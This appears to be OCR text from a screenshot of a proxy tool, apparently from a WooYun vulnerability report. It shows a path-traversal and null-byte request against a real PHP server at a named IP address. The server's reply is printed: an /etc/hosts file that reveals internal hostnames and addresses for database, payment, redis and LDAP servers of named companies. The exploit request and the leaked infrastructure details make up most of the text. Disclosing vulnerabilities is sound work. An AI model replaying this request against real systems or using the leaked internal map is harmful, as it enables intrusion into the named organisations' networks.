 Raw Params Headers Hex
POST /?_p=../../../../../etc/hosts%00.jpg HTTP/1.1
Host: 119.254.70.76
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0)
Gecko/20100101 Firefox/22.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://119.254.70.76/?_p=login&msg=%E7%94%A8%E6%88%B7%E5%90%8D
%E6%88%96%E8%80%85%E5%AF%86%E7%A0%81%E9%94%99%E8%AF%AF
Cookie: PHPSESSID=d91ff487f8e353136e32775db4167046;
_c_where_b_1=http%3A%2F%2F119.254.70.76%2F%3F_p%3Dlogin%26_a%3
Daction
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
d%5Bstaffid%5D=1234&d%5Bstaff_pass%5D=12&captcha=51555
Raw Headers Hex
Server: Apache/2.2.19 (Unix) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 923
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 rent-test localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
172.16.5.116 assets01 assets01.homelink.com.cn
172.16.5.117 assets02 assets02.homelink.com.cn
172.16.5.110 rent-test
172.16.5.113 rent-photo-1
172.16.3.11 ldap.homelink.com.cn
#172.16.5.113 redis01.ziroom.com
#172.16.5.116 web01.ams.ziroom.com
#172.16.5.123 search.ziroom.com
#172.16.6.21 db01.ams.ziroom.com
#172.16.6.37 zrdbm01.ziroom.com
#172.16.6.20 paydbm01.ziroom.com
#172.16.6.36 zrdbs01.ziroom.com paydbs01.ziroom.com
172.16.6.37 db.ziroom.com
172.16.6.20 db.pay.ziroom.com
172.16.6.36 slavedb.ziroom.com slavedb.pay.ziroom.com
172.16.5.123 pay.ziroom.com pay.ziroom.com.cn
172.16.5.124 redis.ziroom.com
172.16.0.107 itplus.homelink.com.cn
503:function does not exist
www.wooyun.org